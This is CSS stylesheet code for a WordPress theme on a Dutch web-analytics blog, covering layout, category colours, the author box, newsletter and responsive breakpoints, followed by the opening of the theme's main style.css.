.sidebar-left .widget, .sidebar-right .widget {
	background:#f1f1ee;
	padding:15px 30px;
}
.widget h3.widget-title {
	text-transform:none;
	margin-bottom:15px;
}
.widget ul li h3.recentposts-title {
	margin: 0;
	padding: 0 0 2px;
	font-size: 14px;
	font-size: 0.875rem;
	font-style: normal;
	line-height: 1.4;
	display: block;
}

a, .site-title h2.description a,
.widget_tatami_recentposts ul li h3.recentposts-title a,
.widget ul li h3.recentposts-title a,
.bwp-rc-widget li.sidebar-comment a, .entry-header h2.entry-title a:hover, .main-nav .menu-item a:hover, .main-nav ul li a:hover, .widget_twitter ul.tweets li a, ul.latest-posts-list li a:hover, ul.monthly-archive-list li a:hover, .entry-content a.more-link:hover {
	color: #69A6CC;
	text-decoration: none;
	-webkit-transition: .2s color ease;
	-moz-transition: .2s color ease;
	-o-transition: .2s color ease;
	-ms-transition: .2s color ease;
	transition: .2s color ease;
}

.widget ul li h3.recentposts-title a {
	font-weight:600
}

/* ARTICLE */
.entry-header h1.entry-title, .entry-header h2.entry-title {
	position:relative;	
}
.entry-meta, .single .author-info, .single-post .author-info, .single-onderzoeksrapporten .author-info {
	background:#fff;
}
article {
	background:#fff;
	-webkit-transition: .2s all ease;
	-moz-transition: .2s all ease;
	-o-transition: .2s all ease;
	-ms-transition: .2s all ease;
	transition: .2s all ease;
}
.twitter-share-button  {
	float:right;
	dispplay:block;
	marign-bottom:10px;
	overflow:auto	
}
.home article header,
.home article .entry-content,
.archive article header,
.archive article .entry-content,
.search article header,
.search article .entry-content {
	cursor:pointer;
}
.home article.not-found header,
.home article.not-found .entry-content,
.archive article.not-found header,
.archive article.not-found .entry-content,
.home article.full_width header,
.home article.full_width .entry-content,
.archive article.full_width header,
.archive article.full_width .entry-content,
.search article.full_width header,
.search article.full_width .entry-content {
	cursor:default;
}
.home article.category-cases:hover, .archive article.category-cases:hover, .search article.category-cases:hover,
.home article.category-insights:hover, .archive article.category-insights:hover, .search article.category-insights:hover,
.home article.category-inzichten:hover, .archive article.category-inzichten:hover, .search article.category-inzichten:hover {
/*.home article.category-insights.sticky, .archive article.category-insights.sticky {*/
	background:#f6fbf2;
}
.home article.industry-news:hover, .archive article.industry-news:hover, .search article.industry-news:hover,
.home article.category-nieuws:hover, .archive article.category-nieuws:hover, .search article.category-nieuws:hover,
.home article.category-news:hover, .archive article.category-news:hover, .search article.category-news:hover {
/*.home article.category-news.sticky, .archive article.category-news.sticky {*/
	background:#f9f4fa;
} 
.home article.category-cursussen-webinars:hover, .archive article.category-cursussen-webinars:hover, .search article.category-cursussen-webinars:hover,
.home article.category-learn:hover, .archive article.category-learn:hover, .search article.category-learn:hover {
	background:#fbfbfb;	
}
.home article.category-meet:hover, .archive article.category-meet:hover, .search article.category-meet:hover,
.home article.category-meetup-events:hover, .archive article.category-meetup-events:hover, .search article.category-meetup-events:hover,
.home article.category-meetups-events:hover, .archive article.category-meetups-events:hover, .search article.category-meetups-events:hover,
.home article.category-agenda:hover, .archive article.category-agenda:hover, .search article.category-agenda:hover {
/*.home article.category-agenda.sticky, .archive article.category-agenda.sticky {*/
	background:#fdf3f2;
} 
.home article.category-strategie:hover, .archive article.category-strategie:hover, .search article.category-strategie:hover,
.home article.category-strategy:hover, .archive article.category-strategy:hover, .search article.category-strategy:hover {
/*.home article.category-strategy.sticky, .archive article.category-strategy.sticky {*/
	background:#fef7f2;
} 
.home article.category-analyse-tips:hover, .archive article.category-analyse-tips:hover, .search article.category-analyse-tips:hover,
.home article.category-measurement:hover, .archive article.category-measurement:hover, .search article.category-measurement:hover,
.home article.category-analytics-tips:hover, .archive article.category-analytics-tips:hover, .search article.category-analytics-tips:hover {
/*.home article.category-analytics-tips.sticky, .archive article.category-analytics-tips.sticky {*/
	background:#f5f9fe;
} 
.home article.category-trends:hover, .archive article.category-trends:hover, .search article.category-trends:hover {
/*.home article.category-trends.sticky, .archive article.category-trends.sticky {*/
	background:#f3faf8;
} 
.home article.category-webanalyse-vacatures:hover, .archive article.category-webanalyse-vacatures:hover, .search article.category-webanalyse-vacatures:hover,
.home article.category-optimization:hover, .archive article.category-optimization:hover, .search article.category-optimization:hover,
.home article.category-conversion-tips:hover, .archive article.category-conversion-tips:hover, .search article.category-conversion-tips:hover,
.home article.category-conversie-tips:hover, .archive article.category-conversie-tips:hover, .search article.category-conversie-tips:hover {
/*.home article.category-conversion-tips.sticky, .archive article.category-conversion-tips.sticky {*/
	background:#fffaf2;
}
.home article.category-industry-jobs:hover, .archive article.category-industry-jobs:hover, .search article.category-industry-jobs:hover,
.home article.category-industry-jobs:hover, .archive article.category-industry-jobs:hover, .search article.category-industry-jobs:hover,
.home article.category-jobs:hover, .archive article.category-jobs:hover, .search article.category-jobs:hover {
/*.home article.category-jobs.sticky, .archive article.category-jobs.sticky {*/
	background:#fbfdf2;
}

.home article.category-meetups-events:hover, .archive article.category-meetups-events:hover, .search article.category-meetups-events:hover,
.home article.category-meetups-events:hover, .archive article.category-meetups-events:hover, .search article.category-meetups-events:hover,
.home article.category-meet:hover, .archive article.category-meet:hover, .search article.category-meet:hover {
/*.home article.category-jobs.sticky, .archive article.category-jobs.sticky {*/
	background:#fdf3f2;
}

.home article.category-highlight:hover, .archive article.category-highlight:hover, .search article.category-highlight:hover {
/*.home article.category-highlight.sticky, .archive article.category-highlight.sticky {*/
	background:#fbfbfb;
}
.gform_wrapper ul li.gfield {
	margin-left:0;
}
.social_icons {
	overflow:hidden;
	text-align: center;
	/*margin: 0 auto;
	width: 150px;*/
}
.social_icon {
	float:left;
	margin-left:20px;	
}
.first_icon {
	margin-left:0;	
}
.social_googleplus {
	/*clear:both;*/
}
/* DISQUS */
#disqus_thread {
	background: #fff;
	display: block;
	overflow: hidden;
	margin-bottom: 30px;
	padding:30px;
	margin:15px 10px 15px 15px
	
}
#disqus_thread [role="complementary"] {
	width: 100% !important;
	margin-left: 0px !important;
	
}

/* PAGE */
.container_breadcrumbs {
	padding: 30px 30px 0px 30px;
	color: #abb0b3;
	font-size: 0.8rem
}

/* PAGENAVI */
#nav-single,
#nav-below,
.wp-pagenavi {
	padding:30px;
	clear:both;
}
.wp-pagenavi {
	overflow: auto;
	display: block;
	/*float: left;*/
	text-align:center;
}
.wp-pagenavi a,
.wp-pagenavi span {
	
}
.wp-pagenavi span.pages {
	border:0px;
}
#nav-single .nav-previous,
#nav-single .nav-next {
	width: 48%;
}
#nav-single .nav-previous {
	text-align: left;
}
#nav-single .nav-next {
	text-align: right;
}

/* Partners */
.partners {
	overflow: hidden;
	background: #fff;
	padding: 40px;
	clear:both;
}
.partners h2 {
	margin-top:0;
}
.partners ul li {
	float:left;
	margin:0 15px 0 15px;
	vertical-align:middle;
	text-align:center;
	height:58px;
	display:block;
	padding:9px 0 9px 0
}
.partners ul li a {
	float:left;
}
.partners li a.onlineboswachters {
	margin-left:10px
}
.partners li a.cleverfranke {
	padding-top:10px;margin-left:30px
}
/* end partners */

	div.filtergedeelte {margin:20px 0 20px 20px;overflow:hidden;clear:both;}			
	div.filtergedeelte a.filter {width:56px;height:22px;display:block;text-indent:-9999px;margin-right:10px;float:left}
		div.filtergedeelte a.filterplus {background: url('images/images.png') no-repeat -148px -22px}
		div.filtergedeelte a.filterplus:hover {background-position:0 -253px}
		div.filtergedeelte a.filtermin {background: url('images/images.png') no-repeat -148px -44px}				
		div.filtergedeelte a.filtermin:hover {background-position:0 -275px}				
	div.filtergedeelte ul.filters {overflow:hidden;margin-right:20px;float:left;text-shadow:none;}
		div.filtergedeelte ul.filters li, div.filtergedeelte ul.periodes li {float:left;font-size: 12px;}
		div.filtergedeelte ul.filters li a, div.filtergedeelte ul.periodes li a {padding:5px;color:#fff;text-decoration:none;margin-right:10px;background:#000;-webkit-border-radius:5px; -moz-border-radius:5px;border-radius:5px;font-weight:bold;line-height:22px;}
		div.filtergedeelte ul.filters li.active a, div.filtergedeelte ul.periodes li.active a {border:0px;background: #fff;color:#000}
		div.filtergedeelte ul.filters li a:hover, div.filtergedeelte ul.periodes li a:hover {background: #bab3b1;color:#000}
	div.filtergedeelte span.periode {width:53px;height:22px;display:block;text-indent:-9999px;float:left;background: url('images/images.png') no-repeat -205px -22px}
	div.filtergedeelte ul.periodes {float:left;text-shadow:none;}
		 div.filtergedeelte ul.periodes li a {margin-right:0px;margin-left:10px;}
	div.filtergedeelte div.verbergen {display:none}

article.post, article.content-wrap .page, article.type-attachment {
	/*margin-left:20px;	*/
}

/* TOP BAR */
.off-canvas-nav,
.js .off-canvas-nav {
	background-color: #fff;	
	height: 56px;
	background: url(images/header-bg.png) repeat-x bottom left;
	padding-bottom:8px;	
}
.js .sidebar-button {
	background:#fff url(images/sidebar-btn.png) 50% 0 no-repeat;	
	color:#000;
	border-left:1px solid #000;	
}
.js .archive .sidebar-button,
.js .home .sidebar-button {
	display: none;	
}
.js .menu-button {
	border-right:1px solid #000;	
	color:#000;
	background:#fff url(images/menu-btn.png) 50% 0 no-repeat	
}

/* FORMS */

form input {
	padding:1em 0.5em 0.5em 0.5em	
}
input#submit:hover, 
input.submit:hover, 
input.wpcf7-submit:hover,
.flickr_badge_wrapper .flickr-bottom a:hover,
.jetpack_subscription_widget form#subscribe-blog input[type="submit"]:hover {
	
}

/* WIDGETS */

/* AUTHOR */
.auteurcontainer {margin-top:20px}
.single .auteurcontainer {margin-top:0}
.widget .auteur {
	
}
.auteurcontainer .author {

}

.auteurcontainer div.auteur {position:relative;}
	.auteurcontainer div.auteur p {clear:both;margin:0;padding:0;font-size:0.8rem;line-height:1.5em}
				.author .auteurcontainer div.auteur p {
					margin-bottom:1em;	
}

				.auteurcontainer div.auteur p.author {margin-bottom:15px;width:100%;font-size:1rem;}
					.auteurcontainer div.auteur p.author a {font-size:inherit;text-decoration:none}
				.auteurcontainer div.auteur p.author.font {padding-top:0;}
				.auteurcontainer div.auteur img.avatar {border:1px solid #98989c;float:left;width:60px;}
				.single .auteurcontainer div.auteur img.avatar {width:25%;}
				.auteurcontainer div.auteur div.personalinfo {float:left;margin:0 0 10px 15px;width:65%;}
				.auteurcontainer div.auteur a {color:#000;font-size:0.8rem}
				.auteurcontainer div.auteur p.functie {margin-bottom:5px;padding:0;}
				.auteurcontainer div.auteur ul.sm {margin-top:10px}
					.auteurcontainer div.auteur ul.sm li {float:left;margin-right:7px}
					.auteurcontainer div.auteur ul.sm li a {width:16px;height:16px;display:block;background:url('images/profiel-icons.png') no-repeat;text-indent:-9999px}
						.auteurcontainer div.auteur ul.sm li a.mail {background-position:0px -17px;}
							.auteurcontainer div.auteur ul.sm li a.mail:hover {background-position:0px 0px;}
						.auteurcontainer div.auteur ul.sm li a.linkedin {background-position:-17px -17px;}
						.auteurcontainer div.auteur ul.sm li a.linkedin:hover {background-position:-17px 0px;}
						.auteurcontainer div.auteur ul.sm li a.twitter {background-position:-34px -17px;}
						.auteurcontainer div.auteur ul.sm li a.twitter:hover {background-position:-34px 0px;}
						.auteurcontainer div.auteur ul.sm li a.facebook {background-position:-51px -17px;}
						.auteurcontainer div.auteur ul.sm li a.facebook:hover {background-position:-51px 0px;}
						.auteurcontainer div.auteur ul.sm li a.googleplus {background-position:-68px -17px;}
						.auteurcontainer div.auteur ul.sm li a.googleplus:hover {background-position:-68px 0px;}
					.auteurcontainer div.auteur a.readmore {margin-top:10px;display:block;/*font-size:1em;color:#fff;width:72px;line-height:18px;display:block;background:url('images/images.png') no-repeat -28px -2px;}
				.auteurcontainer div.auteur a.readmore:hover {background-position: -28px -153px;text-decoration:none*/}
				.auteurcontainer div.auteur div.arrow, .widget div.meta div.arrow {/*width:14px;height:23px;display:none;background:url('images/images.png') 0px -105px no-repeat;position:absolute;left:-1px;top:17px*/}

/* NEWSLETTER */
.nieuwsbrief {}
	.nieuwsbrief p.tekst, div.custominfo p.tekst {margin:10px 0;line-height: 1.7em;}
	.nieuwsbrief h4.font {}
			.nieuwsbrief label {display:none;}
			.nieuwsbrief input {border:1px solid #9d9d9c;/*height:22px;width:193px;margin-right:11px;font-size:1.0em;padding: 0px 5px*/}
			.nieuwsbrief input.email {
				width: 78%;
				display: inline-block;
				padding: 9px 15% 9px 5%;
				background: #fff;
				font-family: 'Open Sans', sans-serif;
				font-size: 14px;
				font-size: 0.875rem;
				border: 1px solid #dcdcdc;
				-webkit-appearance: none;
				outline-color: transparent;
				outline-style: none;
				-webkit-transition: all 0.1s ease-in-out;
				-moz-transition: all 0.1s ease-in-out;
				-o-transition: all 0.1s ease-in-out;
				transition: all 0.1s ease-in-out;
				color:#abb0b3;
			}
			.nieuwsbrief input.email:hover {
				background: #fcfcfc;
				border: 1px solid #999;
				-webkit-box-shadow: inset 0 0 4px rgba(0,0,0, 0.1);
				-moz-box-shadow: inset 0 0 4px rgba(0,0,0, 0.1);
				box-shadow: inset 0 0 4px rgba(0,0,0, 0.1);
			}
			.nieuwsbrief input.btn,
			.gform_button,
			.entry-content a.btn,
			#loginform-wplfta .button-primary,
			a.btn {
				margin: 15px 0 5px;
				padding: 9px 17px;
				border: none;
				font-family: 'Open Sans', sans-serif;
				font-size: 14px;
				font-size: 0.875rem;
				color: #fff;
				cursor: pointer;
				-webkit-appearance: none;
				-moz-border-radius: 50px;
				border-radius: 50px;
				-webkit-transition: all 0.18s ease-in-out;
				-moz-transition: all 0.18s ease-in-out;
				-o-transition: all 0.18s ease-in-out;
				transition: all 0.18s ease-in-out;
				background:#69A6CC;
				text-decoration:none;
			}
			.nieuwsbrief input.btn:hover,
			.gform_button:hover,
			.entry-content a.btn:hover,
			a.btn:hover {
				background:#397CA7;
				color:#fff;
			}
			
			.nieuwsbrief input[name="subscribe"] {margin:10px 0 0 0;/*background: url('../images/images.png') no-repeat -205px -44px;border:0px;width:80px;height:23px;font-size:10px;*/cursor:pointer}
			.nieuwsbrief input[name="subscribe"]:hover {background-position: -357px -44px;color:#fff}
			.nieuwsbrief .response {margin-top:15px; padding:6px; line-height:16px; -moz-border-radius-bottomleft:4px; -moz-border-radius-bottomright:4px; -moz-border-radius-topleft:4px; -moz-border-radius-topright:4px; -webkit-border-radius: 4px; border-radius: 4px; }
			.nieuwsbrief #mce-success-response {border:1px solid #87A875; background: #daf8cd; }
			.nieuwsbrief #mce-error-response,
			.nieuwsbrief .mce_inline_error {border:1px solid #bcccb1; background: #ecd3cc; }
			.nieuwsbrief .mce_inline_error {padding:1em 0.5em 1em 0.5em}
			.nieuwsbrief .mce_inline_error.email {margin:0 11px 0 0; font-weight:normal;}

/* FACEBOOK */
.fb-like-box {
	border:1px solid #dcdcdc	
}
.fb-like-box,
.fb-like-box > span,
.fb-like-box iframe[style] {width: 100% !important;}

.js .active-nav .off-canvas-nav,
.active-nav .mask-left,
.active-nav [role="main"] {
	left:76.25%;	
}
.active-nav .container [role="navigation"] {
	width:76.25%;
}

/* FOOTER */
.site-footer {
	background:none;
	color:inherit	;
	clear:both;
}
.site-footer a,
.site-footer .widget ul li a,
.footerwidgets .widget_tatami_recentposts ul li h3.recentposts-title a {
	color:#69A6CC;	
}

/* PAGES */

.entry-content ul {
	
}

article.full_width .page-header {
	margin:0;
}
article.full_width .entry-content {
	padding:0px 30px 30px 30px;	
}
article.full_width .entry-header {
	min-height:auto
}
article.full_width .entry-title {
	padding-left:30px;
}
.home article.category-industry-jobs:hover,
.archive article.category-industry-jobs:hover,
.home article.category-jobs:hover,
.archive  {}

body.page article.full_width:hover,
body.archive article.full_width:hover {
	background:#fff;	
}

.entry-content ul.samenvattingen {
	list-style:none;
	padding:0;
	margin:0;
}
.entry-content ul.samenvattingen li{
	margin:0;
	border-bottom:1px solid #dcdcdc;
	padding-bottom:30px;	
}
.entry-content ul.samenvattingen li .entry-header {
	padding:0;
	margin:0;	
}
.entry-content ul.samenvattingen li .entry-title{
	margin-bottom:5px;
	padding:30px 0 0 0 ;
}

.entry-content ul.samenvattingen li .entry-title a{
	color:#000;
	text-decoration:none;
}
.page article ul.samenvattingen li .entry-header .entry-author {
	padding: 0px 20px 15px 0px;
	color: #abb0b3;
	font-size: 0.8rem;
}

/* BLOGGERS */

.page article.has_avatar .entry-header .entry-title {
	padding-left:90px;
}
.page article.has_avatar .entry-header .entry-author {
	padding-left:90px;	
}

.site-footer a.top {
	background-image:url(images/top.png);
}

/* RECOMMENDED */
.widget_custom_feed {
	background:#fff;
	padding: 30px;
}
.widget_custom_feed span.title {
	font-size: 1.5em;
	margin-bottom: 15px;
	display: block;
}
.break {
	display:block;
	overflow:auto;
	clear:both;	
}
ul.recommended_links {
	margin-bottom:20px;	
}
	#content {}	
	
	#loginform-wplfta {
		
	}
	#loginform-wplfta label{
		display:block;
	}
	#loginform-wplfta .input{
		width:50%;
	}

@media screen and (min-width: 480px) {
	

	span.categorieimg-large {
		width: 104px;
		height: 114px;
		background: url('images/catimages.png') no-repeat;	
	}
	/* LARGE */
	.category-nieuws .categorieimg-large,
	.category-news .categorieimg-large {background-position:-525px 0}
	
	.category-inzichten .categorieimg-large,
	.category-insights .categorieimg-large,
	.category-cases .categorieimg-large {background-position:-105px 0}
	
	.category-tools .categorieimg-large,
	.category-trends .categorieimg-large {background-position:-420px 0}
	
	.category-measurement .categorieimg-large,
	.category-analyse-tips .categorieimg-large,
	.category-analytics-tips .categorieimg-large {background-position:-210px 0}
	
	.category-optimization .categorieimg-large,
	.category-conversie-tips .categorieimg-large,
	.category-conversion-tips .categorieimg-large {background-position:-315px 0}
	
	.category-strategy .categorieimg-large,
	.category-strategie .categorieimg-large {background-position:0 0}
	
	.category-jobs .categorieimg-large,
	.category-webanalyse-vacatures .categorieimg-large,
	.category-vacatures .categorieimg-large,
	.category-webanalytics-jobs .categorieimg-large {background-position:-630px 0}
	
	.category-agenda .categorieimg-large {background-position:-735px 0}
	
	.category-vrijkaarten .categorieimg-large,
	.category-tickets .categorieimg-large {background-position:-840px 0}
	
	.category-dossiers .categorieimg-large {background-position:-945px 0}

	.category-meet .categorieimg-large,
	.category-meetups-events .categorieimg-large {background-position:-736px 0}
	
	.category-learn .categorieimg-large,
	.category-cursussen-webinars .categorieimg-large {background-position:-1260px 0}
	
	.category-onderzoeksrapport .categorieimg-large,
	.category-reports .categorieimg-large {background-position:-1050px 0}
	
	.category-management .categorieimg-large {background-position:-1155px 0}
	.category-highlight .categorieimg-large {background-position:-1260px 0}
	.category-overig .categorieimg-large {background-position:-1365px 0}

	article.sticky .entry-header h1.entry-title,
	article.sticky .entry-header h2.entry-title,
	article.sticky .entry-header .entry-author,
	.single article .entry-header h1.entry-title,
	.single article .entry-header h2.entry-title,
	.single article .entry-header .entry-author,
	.single-post article .entry-header h1.entry-title,
	.single-post article .entry-header h2.entry-title,
	.single-post article .entry-header .entry-author,
	.single-onderzoeksrapporten article .entry-header h1.entry-title,
	.single-onderzoeksrapporten article .entry-header h2.entry-title,
	.single-onderzoeksrapporten article .entry-header .entry-author {
		padding-left:120px;
	}
	
	article.nocategory .entry-header h1.entry-title,
	article.nocategory .entry-header h2.entry-title,
	article.nocategory .entry-header .entry-author,
	.single article.nocategory .entry-header h1.entry-title,
	.single article.nocategory .entry-header h2.entry-title,
	.single article.nocategory .entry-header .entry-author,
	.single-post article.nocategory .entry-header h1.entry-title,
	.single-post article.nocategory .entry-header h2.entry-title,
	.single-post article.nocategory .entry-header .entry-author,
	.single-onderzoeksrapporten article.nocategory .entry-header h1.entry-title,
	.single-onderzoeksrapporten article.nocategory .entry-header h2.entry-title,
	.single-onderzoeksrapporten article.nocategory .entry-header .entry-author {
		padding-left:30px;	
	}
	
	.page-header h2.page-title, h2.archive-title {
		font-size:1.9rem;	
	}
	.entry-header h1.entry-title,
	.entry-header h2.entry-title {
		font-size: 1.7rem;
	}
	.site-title h2.description {
		font-size:0.75em;
	}

	.js .active-nav .off-canvas-nav,
	.active-nav [role="main"],
	.active-nav .mask-left {
		left:77.5%
	}
	.active-nav .container [role="navigation"] {
		width:77.5%;
	}
	article.sticky .entry-content,
	article.sticky .entry-summary {
		padding-left:120px;
	}
	#site-header {
		background:none;
		padding:0;
	}	
	.container {
		/*padding-top:65px*/
	}
	.admin-bar .container {

	}
	
	.social_icons {
		text-align: center;
		/*margin: 0 auto;
		width: 293px;*/
	}
	
	.social_googleplus {
		clear:none;
	}
	
	.single .has_image .entry-header, 
	.single-post .has_image .entry-header, 
	.single-onderzoeksrapporten .has_image .entry-header {
		min-height:255px;
	}
	
	.entry-content img, .entry-summary img {
		max-width: auto;
		height: auto;
		width: inherit;
	}
	.site-title h1.title {
		padding:11px 0 0 0 !important
	}
	.admin-bar .site-title h1.title {
		padding:38px 0 0 0 !important
	}
}

@media screen and (min-width: 768px) {

body #content article.full_width {
	width:96.4%;	
}

	.page-header {
		padding:30px;	
	}
	.entry-header .post-thumb {
		height:100px;
	}
	.active-nav [role="main"], .active-nav .mask-left, .js .active-nav .off-canvas-nav {
		left: 43.22916666666667%;		
	}
	
	.active-nav .container [role="navigation"] {
		width: 43.22916666666667%;
	}
	body {
		background: #e7e7e2 url(images/online-optimizers-bgimage.jpg) center top no-repeat fixed;		
	}
	#site-header {	
	}
	.container {
	}
	.admin-bar .container {
	}
	.sidebar-left .widget, .sidebar-left .widget:first-of-type {
		margin-top:0px;
	}
	.home article.post,
	.home article.content-wrap .page,
	.home article.type-attachment,
	.archive article.post,
	.archive article.content-wrap .page,
	.archive article.type-attachment {
		margin: 20px 0 00px 20px;
		float:left;
		width:47%;
	}
	.partners {
		margin:20px;
	}	
	.page-header h2.page-title, h2.archive-title {
		/*font-size:1.5rem;*/
	}
	.home article.sticky,
	.archive article.sticky {
		width:96.4%;
		margin-bottom:0;	
	}
	article {
		clear:both;
	}
	article.second {
		clear:none;	
	}
	
	#disqus_thread {
		margin:20px
	}
	
	.post, .content-wrap .page, .type-attachment, article.onderzoeksrapporten {
		margin:20px;	
	}
	
	.entry-content p, .entry-summary p {
		font-size:1.0225rem	
	}
	
	.site-title h1.title {
		padding:8px 0 0 0 !important
	}
}

@media screen and (min-width: 1024px) {
	

	/* FOLLOW US */
	.site-title {overflow:visible}
	#site-header {overflow:visible}
	#site-header .follow-us {display:block;}
	
	
	#site-header {	
		position: fixed !important;
		top: 0;
		z-index: 10;
		top: 0px;
	}
	
	.off-canvas-nav, .js .off-canvas-nav {
		position:fixed;
	}

	.off-canvas-nav { 
	}

	.home [role="main"], .js .home [role="main"],
	.archive [role="main"], .js .archive [role="main"] {
		width:72.1% !important	
	}
	[role="banner"] {
		left:20px;
		width:100%;	
	}
	.container {
		padding-top:0;
	}
	.admin-bar .container {
		padding-top:0;
	}	
	.admin-bar .site-title h1.title {
		padding:35px 0 0 0 !important	
	}
	 .header-nav {
		padding:0px 0 0 0		 
	 }
	.admin-bar .header-nav {
		padding:28px 0 0 0	
	}
	.header-nav .menu-item {
		/*height:41px;*/
		min-height:89px;
	}
	
	.header-nav .menu-item a {
		min-height:29px;
	}
	.site-title h1.title {
		width:auto;
		float:left;
		font-size: 1.7rem !important;
	}
	.site-title h2.description {
		width:auto;
		clear:both;
		margin:0 0 0 0px;
		text-align:left;
	}
	
	.header-nav {
		display:block;	
	}
	.header-nav .menu-item {
		/*height:41px;*/
		min-height:60px;
	}
	.header-nav .menu-item a {
		padding:18px 10px 9px 10px; /*14px 10px 13px 10px*/
	}
	.header-nav .menu-item a .icon {
		display:none;
	}
	
	.container_logo {
		float:left;
		margin-right:30px;	
	}
	.menu-categorieen-container {
		display:none;	
	}
	.sidebar-left .widget, .sidebar-left .widget:first-of-type {
		/*margin-top:0px;	*/
	}
	.sidebar-left .widget {
		margin-top:0	
	}
	article.post.second, article.content-wrap.second .page, article.type-attachment.second {
		margin-left:20px;
	}
	/*.home article.post,
	.home article.content-wrap .page,
	.home article.type-attachment,
	.archive article.post,
	.archive article.content-wrap .page,
	.archive article.type-attachment {
		width:47%;
	}
	article {
		clear:both
	}
	article.second {
		clear:none;	
	}*/
	
}

@media screen and (min-width: 1260px) {

		
	.site-title h1.title {
		padding:0 !important
	}
	#site-header .follow-us {margin-top:40px;}
	#disqus_thread {
		margin:0;
	}
	.post, .content-wrap .page, .type-attachment {
		margin:0 0 30px
	}
	
	.js [role="complementary"] {
		height:auto;	
	}
	.container_logo {
		margin:15px 30px 0 0;	
	}
	
	#site-header { 
		background: url(images/header-bg.png) repeat-x bottom left;
		padding-bottom:4px;
	}
	

	.admin-bar #site-header {
		padding-top:27px;	
	}
	.container {
		padding-top:130px;
	}
	.admin-bar .container {
		padding-top:138px	
	}
	.home [role="main"], .js .home [role="main"],
	.archive [role="main"], .js .archive [role="main"] {
		width:76.1% !important	
	}
	.admin-bar .site-title h1.title {
		padding:0 !important;	
	}
	.site-title {
		padding:20px 30px 0px 30px;
		max-width:1378px;
	}
	#site-header {
		/*background:url(images/bg-logo.jpg) no-repeat #fff;*/
		/*background: #fff;
		background-position:center 15px;*/
	}
	.header-nav {
		font-size:0.9em;	
	}
	.admin-bar .header-nav {
		padding:0; /* temp when icons are there */
	}
	.header-nav .menu-item {
		/*height:41px;*/
		min-height:89px;
	}
	.header-nav .menu-item a {
		padding:5px 10px;
		min-height:76px;
	}
	.header-nav .menu-item a .icon {
		display:inline-block
	}
	.home article.post,
	.home article.content-wrap .page,
	.home article.type-attachment,
	.archive article.post,
	.archive .content-wrap article.page,
	.archive article.type-attachment {
		margin-left:0;
		margin-bottom:30px;
		margin-top:0;
		width:48.436%;
	}
	article.post.second,
	article.content-wrap.second .page,
	article.type-attachment.second {
		
	}
	.home article.sticky,
	.archive article.sticky {
		width:100%;	
		margin-left:0;
	}
	article {
		clear:both
	}
	article.second {
		clear:none;	
	}
	article.post.second, article.content-wrap.second .page, article.type-attachment.second {
		margin-left:30px;	
	}
	div.filtergedeelte {
		margin:0 0 30px 0;
	}
	.partners {
		margin:30px 0 30px 0;
	}
		
	body #content article.full_width {
		width:100%;	
	}
}

@media screen and (min-width: 1752px) {
	.archive [role="main"] article.post,
	.archive [role="main"] article.content-wrap .page,
	.archive [role="main"] article.type-attachment,
	.home [role="main"] article.post,
	.home [role="main"] article.content-wrap .page,
	.home [role="main"] article.type-attachment {
		/*width: 405px !important;*/
		width:48.79%;
	}
	.home [role="main"] article.sticky,
	.archive [role="main"] article.sticky {
		width:100%;	
		margin-left:0;
	}
	
	.site-title {
		max-width:1572px;	
	}
}

@media only screen and (-moz-min-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {

}

@media print {

}

.od-banner img {
    width: 250px;
}

@media screen and (max-width: 1260px) { 
	.od-banner { display: none; }  
}

--- FILE ---
content_type: text/css
request_url: https://www.webanalisten.nl/wp-content/themes/onlineoptimizers/style.css
body_size: 14691
content:
/*
Theme Name: OO
Theme URI: http://www.elmastudio.de/wordpress-themes/tatami/
Author: Elmastudio
Author URI: http://www.elmastudio.de/wordpress-themes/
Description: Tatami is a modern responsive theme with off-canvas that looks great on mobile and desktop devices. Tatami has a right and left sidebar and optional footer widgets. The theme options page makes it easy to set up your theme with your personal changes. Tatami also has some practical widgets and a custom background option.

Version: 1.0.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:  responsive, light, white, two-columns, three-columns, right-sidebar, left-sidebar, flexible-width, custom-background, custom-menu, editor-style, post-formats, theme-options, translation-ready, sticky-post, featured-images
*/

/*---------------------------------------------------------------------------------------------*/
/* Reset
/*---------------------------------------------------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {margin: 0; padding: 0; border: 0; font-size: 100%; vertical-align: baseline;}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display: block; }
audio, canvas, video { display: inline-block; *display: inline; *zoom: 1; }
audio:not([controls]) { display: none; }
[hidden] { display: none; }
html { font-size: 100%; overflow-y: scroll; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
::-moz-selection { background: #fef198; color: #000; text-shadow: none; }
::selection { background: #fef198; color: #000; text-shadow: none; }
figure { margin: 10% 0; }
figcaption { text-align: center; }
img { border: 0; -ms-interpolation-mode: bicubic;}
a:hover, a:active, a:focus { outline: none; -moz-outline-style: none;}

/* Clearfix */
.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0;}
.clearfix:after{clear:both; content:' '; display:block; font-size:0; line-height:0; visibility:hidden; width:0; height:0; }

/*-----------------------------------------------------------------------------------*/
/*	General
/*-----------------------------------------------------------------------------------*/

/* Headlines */
h1, h2, h3, h4, h5, h6 {
	color:#333538;
	font-weight:600;
	text-rendering: optimizeLegibility;
	line-height:1.35;
}
h1 {
	margin: 1.1em 0;
	font-size:21px;
	font-size:1.3125rem;
}
h2 {
	margin: 0.9em 0;
	font-size:19px;
	font-size:1.1875rem;
}
h3 {
	margin: 0.8em 0;
	font-size:17px;
	font-size:1.0625rem;
}
h4 {
	margin: 0.6em 0;
	font-size:16px;
	font-size:1rem;
}
h5 {
	margin: 0.5em 0;
	font-size:15px;
	font-size:0.9375rem;
}
h6 {
	margin: 0.4em 0;
	font-size:14px;
	font-size:0.875rem;
}

/* Typography */
p.justify {
	text-align:justify;
}
strong {
	font-weight: bold;
}
em,
i {
	font-style: italic;
}
pre {
	font-family: monospace;
	word-wrap: normal;
	margin-bottom: 20px;
	padding: 10px;
	overflow: auto;
	font-size:16px; 
	font-size:1rem; 
